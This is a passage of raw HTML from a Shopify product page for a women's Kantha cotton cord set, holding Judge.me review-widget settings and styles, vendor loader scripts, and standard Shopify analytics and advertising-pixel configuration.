hare":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"stylumin","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"stylumin"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #380101;--jdgm-secondary-color: rgba(56,1,1,0.1);--jdgm-star-color: #380101;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #380101;--jdgm-paginate-color: #380101;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #380101}.jdgm-histogram__bar-content{background-color:#380101}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#380101}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'stylumin'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70678446362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70678446362,storefrontBaseUrl: "https://stylum.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1442185498","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1192984858","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-7V2V14S678\\\",\\\"google_tag_ids\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\",\\\"GT-TNC4FJ9K\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/fi6gCK75yqMaEPeIleop\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/sucfCLT5yqMaEPeIleop\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/dWbOCKv5yqMaEPeIleop\\\",\\\"MC-7WP4D1NS0R\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/s5NfCKX5yqMaEPeIleop\\\",\\\"MC-7WP4D1NS0R\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/CCDkCKj5yqMaEPeIleop\\\",\\\"MC-7WP4D1NS0R\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/cNCTCLf5yqMaEPeIleop\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7V2V14S678\\\",\\\"AW-11228497015\\\/GKc8CLH5yqMaEPeIleop\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1177911578","configuration":"{\"shopId\": \"70678446362\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"342589722","configuration":"{\"pixel_id\":\"763423802077414\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"stylumin","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"stylumin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/stylum.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353318912282","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS34","title":"XS \/ Lavender \/ A-Line","untranslatedTitle":"XS \/ Lavender \/ A-Line"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353318945050","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS36","title":"S \/ Lavender \/ A-Line","untranslatedTitle":"S \/ Lavender \/ A-Line"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353318977818","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS38","title":"M \/ Lavender \/ A-Line","untranslatedTitle":"M \/ Lavender \/ A-Line"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353319010586","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS40","title":"L \/ Lavender \/ A-Line","untranslatedTitle":"L \/ Lavender \/ A-Line"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353319043354","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS42","title":"XL \/ Lavender \/ A-Line","untranslatedTitle":"XL \/ Lavender \/ A-Line"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","vendor":"Stylum Mart Private Limited","id":"8078054457626","untranslatedTitle":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)","url":"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","type":"Top and Pant Set"},"id":"44353319076122","image":{"src":"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050"},"sku":"KATHACORDS44","title":"XXL \/ Lavender \/ A-Line","untranslatedTitle":"XXL \/ Lavender \/ A-Line"}],"purchasingCompany":null},},"https://stylum.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70678446362","storefrontBaseUrl":"https:\/\/stylum.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)\",\"vendor\":\"Stylum Mart Private Limited\",\"id\":\"8078054457626\",\"untranslatedTitle\":\"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)\",\"url\":\"\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords\",\"type\":\"Top and Pant Set\"},\"id\":\"44353318977818\",\"image\":{\"src\":\"\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050\"},\"sku\":\"KATHACORDS38\",\"title\":\"M \/ Lavender \/ A-Line\",\"untranslatedTitle\":\"M \/ Lavender \/ A-Line\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8078054457626,"gid":"gid:\/\/shopify\/Product\/8078054457626","vendor":"Stylum Mart Private Limited","type":"Top and Pant Set","handle":"stylum-womens-self-woven-kantha-cotton-cord-set-kathacords","variants":[{"id":44353318912282,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XS \/ Lavender \/ A-Line","public_title":"XS \/ Lavender \/ A-Line","sku":"KATHACORDS34"},{"id":44353318945050,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - S \/ Lavender \/ A-Line","public_title":"S \/ Lavender \/ A-Line","sku":"KATHACORDS36"},{"id":44353318977818,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - M \/ Lavender \/ A-Line","public_title":"M \/ Lavender \/ A-Line","sku":"KATHACORDS38"},{"id":44353319010586,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - L \/ Lavender \/ A-Line","public_title":"L \/ Lavender \/ A-Line","sku":"KATHACORDS40"},{"id":44353319043354,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XL \/ Lavender \/ A-Line","public_title":"XL \/ Lavender \/ A-Line","sku":"KATHACORDS42"},{"id":44353319076122,"price":99900,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XXL \/ Lavender \/ A-Line","public_title":"XXL \/ Lavender \/ A-Line","sku":"KATHACORDS44"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8078054457626,"requestId":"6da8e6c6-1f3f-4880-8bad-5db6f15c175c-1768585573"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
